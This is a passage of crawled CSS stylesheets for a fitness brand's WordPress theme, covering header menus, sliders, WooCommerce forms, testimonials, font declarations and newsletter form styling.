    overflow: hidden;

    font-weight: 400;
    font-size: 14px;
    line-height: 19px;
    color: #000;
    text-overflow: ellipsis;
    white-space: normal;
    letter-spacing: 0.02em;

    transition: 0.2s ease-in-out color;

    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}

.ta-post .ta-post__sub-title,
.ta-post__sub-title {
    margin: auto 0 0 0;
    overflow: hidden;

    font-weight: 400;
    line-height: 30px;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;

    transition: 0.2s ease-in-out color;
}

.ta-post:hover .ta-post__preview::before {
    background: rgba(0, 0, 0, 0.6);
}

.ta-header-btn {
    background-color: #fff;
    color: #000;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;

    display: inline-flex;
    align-items: center;
    padding: 12px 16px;
    border: none;
    border-radius: 30px;

    transition: 0.2s ease-in-out color, 0.2s ease-in-out background-color;
}

.ta-header-btn:hover {
    background-color: #000;
    color: #fff;
}

.ta-header-btn--close-submenu {
    display: none;

    background: #000;
    color: #fff;

    position: fixed;
    inset-block-end: calc(24px + env(safe-area-inset-bottom));
    left: 50%;
    z-index: 90;

    transform: translateX(-50%);

    transition: 0.2s ease-in-out inset-block-end;
}

.ta-header-btn svg {
    margin-right: 8px;

    transition: 0.2s ease-in-out transform;
}

.ta-header-btn:hover svg {
    transform: rotate(90deg);
}

.desktop-show {
    display: block;
}

.desktop-hide {
    display: none;
}

.ta-header {
    height: 78px;
    overflow: hidden;

    transition: 0.2s ease-in-out background-color, 0.4s ease-in-out height;
}

/* 502, 526 */
.ta-header.animated-height {
    height: calc(526px + 78px);
}

.ta-header-bottom {
    max-height: calc(100vh - 78px);
    overflow: auto;
}

.ta-header.animated-height .ta-header-bottom {
    opacity: 1;

    transition: opacity 0.4s ease-in-out 0.2s;
}

.ta-header-bottom {
    opacity: 0;

    transition: opacity 0.4s ease-in-out;
}

.ta-swiper-btn {
    position: absolute;
    top: 50%;
    z-index: 10;

    display: flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    border: 1px solid #000;
    border-radius: 100%;

    opacity: 1;
    color: #fff;
    background: #000;
    cursor: pointer;

    transform: translateY(-50%);

    transition: 0.2s ease-in-out all;
}

.ta-swiper-btn:hover {
    background: #e3d8d0;
    border-color: #ffffff33;
    color: #000;
}

.ta-swiper-btn svg {
    width: 18px;
}

.ta-swiper-btn--prev {
    left: 8px;
}

.ta-swiper-btn--next {
    right: 8px;
}

.ta-swiper-btn.swiper-button-disabled {
    opacity: 0;
    pointer-events: none;
}

.ta-swiper-slide-end-space {
    width: 1px;
    margin-left: -1px;
}

@media screen and (max-width: 1024px) {
    html body:not(.home) {
        padding-top: 103px !important;
    }
    /* html body:not(.ta-remove-top-space) {
      padding-top: 103px !important;
    } */

    .ta-header {
        order: 1;

        height: 103px;
        padding-left: 0;
        overflow-x: auto;

        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .ta-header.animated-height {
        height: 100vh;
    }

    .ta-header__logo {
        position: static;
        top: auto;
        left: auto;

        margin: 0 auto;
        padding: 0 40px;

        order: 0;

        transform: none;
    }

    .ta-header:not(.loading) .ta-header-scroll-availability-informer {
        display: inline-flex;
    }

    .ta-header-top {
        flex-direction: column;

        padding: 16px 0;
    }

    .ta-header-bottom {
        height: calc(100vh - 103px);
    }

    .ta-header.animated-height .ta-header-bottom {
        opacity: 1;

        transition: opacity 0.4s ease-in-out 0.2s;
    }

    .ta-header-nav {
        order: 1;
        padding: 0 24px;
        margin-top: 16px;
        overflow-x: auto;

        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .ta-header-nav::-webkit-scrollbar {
        display: none;
    }

    .ta-header .ta-header-menu {
        margin: 0 -12px;
        justify-content: space-between;
    }

    .ta-header-menu a {
        padding: 10px 12px;
    }

    .ta-header-menu a::after {
        left: 12px;
    }

    .ta-header-menu__item--middle,
    .ta-header-menu li + li.ta-header-menu__item--middle {
        position: relative;
        margin-left: 10px;
    }

    .ta-header-menu__separator {
        display: inline-block;
    }

    .ta-header.scrolling .ta-header-menu li.hovered > a::after,
    .ta-header.scrolling .ta-header-menu li > a.hovered::after,
    .ta-header.opened .ta-header-menu li.hovered > a::after,
    .ta-header.opened .ta-header-menu li > a.hovered::after {
        width: calc(100% - 24px);
    }

    .ta-header-actions li + li,
    .ta-header-nav__link {
        padding-left: 24px;
    }

    .ta-header-actions {
        position: absolute;
        top: 18px;
        right: 0;
        padding: 0 24px 0 0;
    }

    .ta-header-actions ul li {
        padding: 0;
    }

    .ta-header-actions li + li {
        padding-left: 14px;
    }

    .ta-header.animated .ta-header-btn--close-submenu {
        display: inline-flex;
    }

    .ta-header-submenu::after {
        content: "";

        position: fixed;
        inset-block-end: env(safe-area-inset-bottom);
        left: 0;
        right: 0;
        z-index: 90;

        display: none;
        height: 92px;

        background: linear-gradient(
                180deg,
                rgba(227, 216, 208, 0) 0%,
                #e3d8d0 100%
        );

        pointer-events: none;

        transition: 0.2s ease-in-out inset-block-end;
    }

    .ta-header.animated .ta-header-submenu::after {
        display: block;
    }

    .ta-header-submenu-inner {
        flex-direction: column;

        max-height: calc(
                var(--vh, 1vh) * 100 - 103px - env(safe-area-inset-bottom)
        );
        padding: 0 24px calc(60px + env(safe-area-inset-bottom));

        overflow-y: auto;
    }

    .ta-header-submenu.opened .ta-container,
    .ta-header-submenu.opened .ta-header-submenu-inner,
    .ta-header.opened .ta-header-submenu.opened {
        height: auto;
    }

    .ta-header-submenu-content {
        flex-grow: unset;
        max-width: none;
        min-height: auto;
    }

    .ta-header-submenu-aside {
        flex-grow: unset;
        width: auto;
        margin: 24px 0 0 0;
        padding: 24px 0;
        border-left: none;
        border-top: 1px solid rgba(0, 0, 0, 0.12);
    }

    .ta-header-submenu-aside__menu li + li {
        margin-top: 0;
    }

    .ta-header-submenu-aside__menu a {
        padding: 12px 0;
        border-radius: 0;

        position: relative;

        transition: none;
    }

    .ta-header-submenu-aside__menu a:hover {
        background-color: transparent;
    }

    .ta-posts--nowrap::after {
        display: none;
    }

    .ta-header-submenu-content-inner {
        overflow-x: auto;

        -webkit-overflow-scrolling: touch;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .ta-header-submenu-content-inner::-webkit-scrollbar {
        display: none;
    }

    .ta-swiper-slide-end-space {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .ta-header-bottom {
        height: auto;
    }

    .ta-post {
        min-width: 240px;
    }

    .ta-posts .ta-post + .ta-post {
        margin-left: 24px;
    }

    .ta-swiper-btn {
        display: none;
    }

    .ta-header
    .swiper-container:not(.swiper-container-initialized)
    > .swiper-wrapper,
    .ta-header .swiper:not(.swiper-initialized) > .swiper-wrapper {
        overflow: visible;
    }
}

@keyframes moveLeftRight {
    0% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(24px);
    }
    100% {
        transform: translateX(0);
    }
}


/* new css */
.form-row-wrap {
    display: flex;
    align-items: flex-start;
    flex-wrap: inherit;
    max-width: 710px;
}

.form-row-wrap input {
    flex-shrink: 0;
    margin: 10px 10px 0 0 !important;
}

.woocommerce form .form-row input.input-text {
    height: 40px !important;
}

.woocommerce form .show-password-input, 
.woocommerce-page form .show-password-input {
    top: 7px !important;
}

.woocommerce form .form-row {
    margin: 0 0 10px !important;
    padding: 0 !important;
    width: 100%;
}

.indent-top {
    padding: 20px 0 0;
}

.membership .flex {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px 20px;
    width: 100%;
    }

.membership .fancyboxforwp {
    display: block;
    }

.membership .fancyboxforwp img {
    width: 100%;
    height: 100%;
    }

div.tam_testimonials_wrapper {
    padding-top: 6.5rem; 
    }

    div.tam_testimonials .title {
        position: relative;
        margin-bottom: 5.125rem;
    }

div.tam_testimonials h4 {
    margin: 0;
    font-family: futura-pt, sans-serif;
    font-size: 3.50rem;
    font-weight: 400;
    line-height: 3.75rem;
    text-align: center;
}
.tam_testimonials_wrapper div.description p {
    font-size: 1.175rem;
    }

div.tam_testimonials_wrapper img {
    margin: 4.5rem auto 4.9375rem;
    }

div.tam_testimonials_wrapper a {
    font-size: 0.8125rem;
    }

.tam_testimonials_wrapper div.name {
    padding: 27px 0 0 5px;
    font-size: 16px;
    }

div.tam_testimonials_wrapper .navigation {
    position: absolute;
    display: block;
    top: 50%;
    right: 30px;
    transform: translateY(-50%);
    }

div.tam_testimonials_wrapper .swiper-button-prev {
    right: 20px;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2213%22 height=%2211%22 viewBox=%220%200%2013%2011%22 fill=%22none%22%3E%3Cpath d=%22M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z%22 fill=%22%23fff%22/%3E%3C/svg%3E');
    margin-right: 30px;
    transform: rotate(180deg);
    }

div.tam_testimonials_wrapper .swiper-button-prev:after {
    display: none;
    }

div.tam_testimonials_wrapper .swiper-button-next {
    right: 0;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2213%22 height=%2211%22 viewBox=%220%200%2013%2011%22 fill=%22none%22%3E%3Cpath d=%22M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z%22 fill=%22%23fff%22/%3E%3C/svg%3E');
    }

div.tam_testimonials_wrapper .swiper-button-next:after {
    display: none;
    } 

div.tam_shop_wrapper_home .navigation{
    position: relative;
}

.tam_shop_wrapper_home .section-title {
    margin-bottom: 3rem !important;
}

div.tam_shop_wrapper_home .swiper-button-prev {
    right: 48px;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
    margin-right: 30px;
    transform: rotate(180deg);
}
    
div.tam_shop_wrapper_home .swiper-button-prev:after {
    display: none;
}

div.tam_shop_wrapper_home .swiper-button-next {
    right: 28px;
    left: unset;
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none"><path d="M7.056 0C7.12 0 7.176 0.0240002 7.224 0.0720005L12.528 5.376C12.592 5.44 12.592 5.504 12.528 5.568L7.224 10.872C7.176 10.92 7.12 10.944 7.056 10.944L5.376 10.92C5.232 10.92 5.208 10.872 5.304 10.776L9.912 6.24H0.12C0.04 6.24 0 6.2 0 6.12V4.824C0 4.744 0.04 4.704 0.12 4.704H9.912L5.304 0.168C5.208 0.072 5.232 0.0240006 5.376 0.0240006L7.056 0Z" fill="black"/></svg>');
}

div.tam_shop_wrapper_home .swiper-button-next:after {
    display: none;
}

.se_home_main .swiper-button-lock {
    display: block !important;
}

/* 767 */
@media (max-width: 767px) {
    div.tam_testimonials_wrapper {
        padding-top: 5rem;
    }
.tam_testimonials_wrapper div.title {
    margin: 0 0 1.875rem;
    }
    .product_image img {
        height: 230px !important;
    }
div.tam_testimonials h4 {
    max-width: 20rem;
    width: 100%;
    font-size: 2.125rem;
    text-align: left;
    line-height: 2.125rem;
    }

div.tam_testimonials_wrapper img {
    margin: 0.75rem auto 4.9375rem;
    }

}

/* 520 */
@media (max-width: 520px) {

div.tam_testimonials_wrapper .navigation {
    right: 1.25rem;
    }

.membership .flex {
    grid-template-columns: repeat(1, 1fr);
    }

div.tam_testimonials_wrapper .swiper {
    padding: 0 1.25rem;
    }

div.tam_testimonials_wrapper .swiper-wrapper {
    padding: 0;
    }

.tam_testimonials_wrapper .swiper-slide {
    width: 100% !important;
    }

div.tam_testimonials_wrapper .swiper-wrapper {
    align-items: flex-start;
    }

}

/* offer-slider */
.offer-slider.swiper {
    position: fixed;
    margin: 0;
    padding: 14px 0;
    width: 100%;
    top: 0;
    left: 0;
    color: #fff;
    background: #000;
    z-index: 99;
    }

.offer-slider .swiper-slide {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    gap: 5px 5px;
    padding: 0 15px;
    font-size: 14px;
    font-family: "Supreme LL", Sans-serif;
    font-weight: 400;
    text-align: center;
    line-height: 19px;
    /* opacity: 0;
    visibility: hidden; */
    transition: .5s all;
    overflow: visible;
    }

.offer-slider .swiper-slide-active {
    opacity: 1;
    visibility: visible;
    }

.offer-slider .swiper-slide span {
    display: block;
    }

.offer-slider .swiper-slide .offer-slider__link {
    position: relative;
    display: inline-block;
    vertical-align: top;
    color: #fff;
    font-weight: 400;
    text-decoration: none;
    }

.offer-slider .swiper-slide .offer-slider__link:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -2px;
    background: #fff;
    content: "";
    transition: .3s opacity;
    }

/* 580 */
@media (max-width: 580px) {

.ta-header {
    top: 46px;
    }

.offer-slider .swiper-slide {
    gap: 0 8px;
    font-size: 12px;
    line-height: 18px;
    }

}

/* 360 */
@media (max-width: 360px) {

.offer-slider .swiper-slide {
    gap: 0 5px;
    font-size: 10px;
    }

}

.term-la-relief-donation-classes .elementor-element-b304a3c{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/themes/tracyanderson/style.css?ver=1748022749
body_size: 29473
content:
/*
Theme Name: tracy_anderson
*/

/* subset */
/*
@font-face {
  font-family: "SupremeLLSub-Thin";
  src: url("fonts/SupremeLL/SupremeLLSub-Thin.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Thin";
  src: url("fonts/SupremeLL/SupremeLLSub-Thin.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-ThinItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-ThinItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-ThinItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-ThinItalic.woff2") format("woff2");
}*/

@font-face {
  font-family: "SupremeLLSub-Light";
  src: url("fonts/SupremeLL/SupremeLLSub-Light.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Light";
  src: url("fonts/SupremeLL/SupremeLLSub-Light.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-LightItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-LightItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-LightItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-LightItalic.woff2") format("woff2");
}

@font-face {
  font-family: "Supreme LL";
  src: url("fonts/SupremeLL/SupremeLLSub-Regular.woff") format("woff");
}
@font-face {
  font-family: "SupremeLLSub-Regular";
  src: url("fonts/SupremeLL/SupremeLLSub-Regular.woff") format("woff");
}
@font-face {
  font-family: "Supreme LL";
  src: url("fonts/SupremeLL/SupremeLLSub-Regular.woff2") format("woff2");
}
@font-face {
  font-family: "SupremeLLSub-Regular";
  src: url("fonts/SupremeLL/SupremeLLSub-Regular.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-Italic";
  src: url("fonts/SupremeLL/SupremeLLSub-Italic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Italic";
  src: url("fonts/SupremeLL/SupremeLLSub-Italic.woff2") format("woff2");
}
/*
@font-face {
  font-family: "SupremeLLSub-Book";
  src: url("fonts/SupremeLL/SupremeLLSub-Book.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Book";
  src: url("fonts/SupremeLL/SupremeLLSub-Book.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-BookItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BookItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-BookItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BookItalic.woff2") format("woff2");
}*/

/*
@font-face {
  font-family: "SupremeLLSub-Medium";
  src: url("fonts/SupremeLL/SupremeLLSub-Medium.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Medium";
  src: url("fonts/SupremeLL/SupremeLLSub-Medium.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-MediumItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-MediumItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-MediumItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-MediumItalic.woff2") format("woff2");
}
*/

@font-face {
  font-family: "SupremeLLSub-Bold";
  src: url("fonts/SupremeLL/SupremeLLSub-Bold.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Bold";
  src: url("fonts/SupremeLL/SupremeLLSub-Bold.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-BoldItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BoldItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-BoldItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BoldItalic.woff2") format("woff2");
}

/*
@font-face {
  font-family: "SupremeLLSub-BoldFlat";
  src: url("fonts/SupremeLL/SupremeLLSub-BoldFlat.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-BoldFlat";
  src: url("fonts/SupremeLL/SupremeLLSub-BoldFlat.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-BoldFlatItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BoldFlatItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-BoldFlatItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BoldFlatItalic.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-Black";
  src: url("fonts/SupremeLL/SupremeLLSub-Black.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-Black";
  src: url("fonts/SupremeLL/fonts/SupremeLL/SupremeLLSub-Black.woff2") format("woff2");
}

@font-face {
  font-family: "SupremeLLSub-BlackItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BlackItalic.woff") format("woff");
}

@font-face {
  font-family: "SupremeLLSub-BlackItalic";
  src: url("fonts/SupremeLL/SupremeLLSub-BlackItalic.woff2") format("woff2");
}*/


@font-face {
    font-family: 'Supreme LL Regular';
    src: url('fonts/norwester/norwester.woff') format('woff'), /* Pretty Modern Browsers */
         url('fonts/norwester/norwester.ttf')  format('truetype'), /* Safari, Android, iOS */
         url('fonts/norwester/norwester.svg#Norwester') format('svg'); /* Legacy iOS */
  }
@font-face {
    font-family: 'Norwester';
    src: url('fonts/norwester/norwester.eot'); /* IE9 Compat Modes */
    src: url('fonts/norwester/norwester.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('fonts/norwester/norwester.woff') format('woff'), /* Pretty Modern Browsers */
         url('fonts/norwester/norwester.ttf')  format('truetype'), /* Safari, Android, iOS */
         url('fonts/norwester/norwester.svg#Norwester') format('svg'); /* Legacy iOS */
  }
  .fancybox-inner {
      width: 100%;
      height: 100%;
  }
  body {
      font-family: baskerville-urw, serif;
  }
  .page-id-5073 #menu-item-359364 {
      display:none;
  }
  .page-id-5073 #mainnavbar #menu-main-menu {
      margin-left: auto;
      justify-content: flex-end;
  }
  .preloaderwrapper #preloader {
      position: fixed;
      left: 0;
      top: 0;
      z-index: 999;
      width: 100%;
      height: 100%;
      overflow: visible;
      background: #fff url('images/circlepreloader.gif') no-repeat center center;
  }
  .loop_0_right {
      display:flex;
      justify-content: center;
      align-items:center;
  }
  .loop_0_right .home-bg-row-inner {
      position:initial;
  }
  
  .ta-step-markers {
      display: flex;
      position: relative;
      justify-content: space-between;
      max-width: 250px;
      margin-left: auto;
      margin-right: auto;
      margin-bottom: 50px;
  }
  .ta-step-markers:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    border-top: 2px solid #000000;
    background: black;
    width: 100%;
    transform: translateY(-50%);
  }
  .ta-step-markers .step{
      width: 32px;
      height: 32px;
      padding: 0px;
      display: flex;
      justify-content: center;
      align-items: center;
      font-family: futura-pt, sans-serif;
      border-radius: 50%;
      position: relative;
      z-index: 10;
      border: solid 2px #999999;
      background: white;
  }
  .ta-step-markers .step.active {
      border: solid 2px #000;
      background: #000;
      color: #fff;
  }
  
  @media (min-width: 1200px) {
      .container {
          max-width: 1350px;
          margin: auto;
          padding: 0 30px;
      }
  }
  
  h1, h2, h3, h4 {
      font-family: baskerville-urw, serif;
      font-weight: normal;
  }
  body.page-template h1 {
      font-family: "Chronicle Display A", "Chronicle Display B";
      font-weight: 500;
  }
  
  p {
      margin-top: 0;
      margin-bottom: 1rem;
      font-family: futura-pt, sans-serif;
      font-weight: 100;
      font-size: 17px;
      color: #1f262d;
  }
  
  li {
      font-family: futura-pt, sans-serif;
      font-weight: 100;
      font-size: 17px;
      color: #1f262d;
  }
  
  a {
      color: #c2ab8c;
      background-color: transparent;
      text-decoration: none;
  }
  img.full{
      width: 100%;
      height: auto;
  }
  #mainnavbar .start-workout a {
      padding: 7px 30px;
  }
  
  .shop-icon-nav {
      display: inline-block;
  }
  
  .shop-icon-nav ul {
      margin: 0;
  }
  
  .banner-content-mobile img {
      max-width: 100% !important;
      margin-bottom: 20px;
  }
  
  .single #content, .page #content {
      font-family: baskerville-urw, serif;
  }
  
  .single .post, .single .page, .page .post, .page .page {
      max-width: none;
      padding-top: 0;
  }
  
  #footer {
      background: #efefef;
      margin-top: 0 !important;
  }
  
  .footer a {
      color: #000
  }
  
  #footer i {
      width: 17px;
  }
  
  .footer-header .brand-logo {
      display: none;
  }
  
  .temphomelogo {
      max-width: 100%;
      background-color: #c2ab8c;
  }
  
  .gift-left {
      background-size: contain;
      padding-top: 18%;
      text-align: center;
      background-repeat: no-repeat;
      width: 100%;
  }
  
  .gift-left img {
      width: 70%;
  }
  
  #content {
      font-family: futura-pt, sans-serif;
  }
  
  .colnopadding {
      padding: 0;
  }
  
  .rownomargin {
      margin: 0;
  }
  
  .home h2 {
      text-align: center;
  }
  
  .timelinecol {
      display: none;
  }
  
  #one .timelinecol.year2001.hasimage, #one.timelinecol.year2002.hasimage, #one.timelinecol.year2003.hasimage {
      display: block;
  }
  
  #two .timelinecol.year2004.hasimage, #two.timelinecol.year2005.hasimage, #two.timelinecol.year2006.hasimage {
      display: block;
  }
  
  .nav-tabs {
      padding: 12px 0;
      border: 0;
  }
  
  .nav-tabs .nav-link {
      border: 1px solid transparent;
      margin: 20px 16px;
      font-size: 18px;
      font-weight: 400;
      line-height: 1.11;
      letter-spacing: .5px;
      color: #707070;
      padding: 12px 0;
  }
  
  .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border: transparent;
      border: 1px solid transparent;
      border-bottom: 1px solid red;
      text-decoration: none;
  }
  
  .nav-tabs .nav-link.active {
      color: #495057;
      background-color: #fff;
      border-color: transparent;
      border-bottom: 1px solid red;
  }
  
  .home-bg-row-inner {
      width: 365px;
      margin: auto;
      background: #fff;
      padding: 40px;
      position: absolute;
      top: 25%;
      left: 25%;
  }
  .home-bg-row-inner-wide{
      width: auto;
      top: 0;
      left:0;
  }
  
  .page-template-page-patternblocks .home-bg-row-inner {
      top: 14%
  }
  
  .mobile-pattern-block {
      margin-bottom: 40px;
  }
  
  .mobile-pattern-block h3 {
      margin-bottom: 30px;
  }
  
  .tab-pane {
      position: relative;
  }
  
  .tab-pane-content {
      width: 300px;
      position: absolute;
      top: 25%;
      right: 0;
      background: #fffffff7;
      padding: 30px;
  }
  
  .tab-pane-content p, .tab-pane-content p, .home-bg-row-inner p {
      font-family: futura-pt, sans-serif;
      font-weight: 100;
      font-size: 17px;
      margin-top: 30px;
  }
  
  .home-bg-row-inner h3, .tab-pane-content h3 {
      font-family: baskerville-urw, serif;
      font-weight: 400;
  }
  
  h3.redline em {
      font-size: 20px;
      display: block;
  }
  
  a.btn.text-link {
      padding: 0;
      color: #c2ab8c;
      text-transform: uppercase;
      padding: 0;
      font-family: baskerville-urw, serif;
      border: 0;
  }
  
  .home .btn .fal {
      font-size: 12px;
  }
  
  h3.redline:after, .form-right-inner h3:after, .banner-wrapper h1:after, .woocommerce-billing-fields h3:after {
      background: none repeat scroll 0 0 red;
      bottom: -10px;
      content: "";
      display: block;
      height: 1px;
      position: relative;
      width: 100px;
  }
  
  .line-red {
      width: 80px;
      background: red;
      height: 1px;
      margin-bottom: 20px;
  }
  
  .home-row-2 .banner-rotator .title .text, .blogs-carousel-teaser .banner-rotator .title .text, .home-row-5 .banner-rotator .title .text {
      padding: 20px;
      color: #212122;
      text-transform: uppercase;
      width: 80%;
      margin: auto;
      background-color: #fff;
      text-align: center;
      position: relative;
      font-weight: 100;
  }
  
  .customize {
      margin-top: -87px;
      margin-bottom: 50px;
  }
  
  .customize-right {
      background: #fff;
      padding: 15px;
      font-family: futura-pt, sans-serif;
      padding: 40px 15px;
  }
  
  .customize-button-wrapper {
      margin-top: 29px;
  }
  
  .customize-right select.form-control {
      background: #e2e2e2;
      border-radius: 0;
      border: #e2e2e2;
  }
  
  .customize-right .btn {
      width: 100%;
  }
  
  .customize-left {
      background: #c2ab8c;
      padding: 18px 30px 31px;
  }
  
  .customize-left h6 {
      color: #fff;
      font-family: baskerville-urw, serif;
      font-weight: 400;
      margin-top: 16px;
      font-size: 1.75rem;
      line-height: 1.2;
  }
  
  .customize-inner {
      -webkit-box-shadow: 0 -8px 72px 13px #0000005e;
      -moz-box-shadow: 0 -8px 72px 13px #0000005e;
      box-shadow: 0 -8px 72px 13px #0000005e;
  }
  
  .press-outer {
      box-shadow: 0 2px 10px 1px rgba(0, 0, 0, .2);
      padding: 15px;
  }
  
  .press-outer a h3 {
      color: #000;
  }
  
  .press-outer a:hover {
      text-decoration: none;
      color: #000;
  }
  
  .the-edit-outer {
      position: relative;
  }
  
  .press-inner p {
      margin-top: 22px;
  }
  
  .press-inner img {
      width: 100%;
  }
  
  .the-edit-content {
      padding: 15px;
      background: #fff;
      box-shadow: 0 2px 10px 1px rgba(0, 0, 0, .2);
      margin: -40px 20px 0;
  }
  
  .the-edit-thumb {
      height: 417px;
      background-size: cover;
      border: 1px solid #ccc;
  }
  
  .the-edit-content p {
      margin-top: 22px;
      font-size: 14px;
      margin-bottom: 0;
  }
  
  .vitality-event-grid {
      background: #dad7d7;
      padding: 30px 0;
  }
  
  .vitality-event-grid-inner {
      background: #fff;
      text-align: center;
      padding: 30px;
      margin-bottom: 30px;
  }
  
  .vitality-event-grid-inner .line-red {
      margin: 10px auto 20px;
  }
  
  .vitality-inner {
      width: 400px;
      left: 19%;
  }
  
  .vitalitytable {
      font-family: futura-pt, sans-serif;
      font-weight: 100;
  }
  
  .studio-description {
      background: url(images/patterns_new3.jpg);
      background-repeat: repeat;
      background-size: 600px;
      padding: 80px;
      margin: 30px 0;
  }
  
  .studio-description-inner {
      background: #fff;
      padding: 40px;
  }
  
  .newslettersubscribe {
      background-repeat: repeat;
      background-size: 600px;
      padding: 0;
      margin-top: 0px;
      background-color: #efefef;
  }
  .newslettersubscribe p {
      font-family: futura-pt, sans-serif;
      font-style: normal;
      font-weight: normal;
      font-size: 24px;
      line-height: 24px;
      letter-spacing: 0.03em;
      color: #000000;
  }
  .home .newslettersubscribe .hbspt-form input, .hbspt-form textarea {
      font-size: 24px;
      margin-top: 20px;
      margin-bottom: 20px;
      padding: 10px;
      border-radius: 10px;
  }
  .newslettersubscribe-inner {
      background: #fff;
      padding: 30px;
      margin: 30px;
      max-width: 600px;
      margin-left: auto;
      margin-right: auto;
      border-radius: 10px;
  }
  
  .newsletter-max-width {
  
      margin: auto;
      text-align: center;
  }
  
  .newslettersubscribe-inner h2 {
      margin: 30px 0 20px;
      font-style: italic;
      font-weight: normal;
      font-size: 40px;
      line-height: 40px;
      letter-spacing: 0.02em;
      text-transform: initial;
      color: #000000;
      border-bottom: none;
  }
  
  .hs-form label {
      margin-bottom: 5px;
      font-size: 14px;
      font-weight: 100;
  }
  
  .hs-form input, .hs-form select, .hs-form option, .hs-form textarea {
      width: 100%;
      margin-bottom: 10px;
      padding: 0 5px;
      font-weight: 100;
      font-size: 16px;
  }
  
  .hs-form select {
      padding: 5px;
  }
  
  input.hs-button.primary.large {
      width: auto;
      border: 0;
      background: #c2ab8c;
      color: #fff;
      padding: 6px 18px;
      border-radius: 0;
      text-decoration: none;
      font-family: baskerville-urw, serif;
  }
  
  label.hs-error-msg {
      background: #ff00002b;
  }
  
  ul.hs-error-msgsli, .hs-error-msgs li {
      list-style: none;
      padding: 0 5px;
  }
  
  ul.hs-error-msgs {
      padding: 0;
  }
  
  .newslettersubscribe-inner small {
      margin-top: 20px;
      display: block;
      font-family: futura-pt, sans-serif;
  }
  
